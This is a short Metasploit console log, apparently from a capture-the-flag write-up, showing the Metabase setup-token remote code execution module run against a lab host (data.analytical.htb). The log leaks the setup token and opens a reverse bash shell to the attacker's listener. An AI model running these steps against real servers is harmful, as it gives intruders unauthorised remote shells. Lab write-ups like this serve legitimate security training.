 msf6 > search metabase
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  exploit/linux/http/metabase_setup_token_rce  2023-07-22       excellent  Yes    Metabase Setup Token RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/metabase_setup_token_rce
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > set LHOST tun0
LHOST => tun0
msf6 exploit(linux/http/metabase_setup_token_rce) > set RHOST data.analytical.htb
RHOST => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.129.229.224:56594) at 2024-01-11 14:23:30 -0800